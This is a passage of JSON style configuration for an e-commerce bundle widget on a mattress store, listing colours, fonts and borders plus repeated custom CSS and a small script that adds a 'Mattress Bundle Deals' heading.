0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","borderRadius":1,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info 